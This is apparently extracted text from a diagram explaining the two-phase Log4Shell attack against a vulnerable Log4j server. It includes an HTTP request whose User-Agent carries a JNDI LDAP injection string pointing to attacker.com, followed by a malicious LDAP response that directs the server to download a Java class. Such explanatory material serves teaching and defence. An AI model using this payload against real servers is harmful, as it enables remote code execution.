 Phase 1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
download vulnerable
java class
http://attacker.com
Vulnerable
log4j server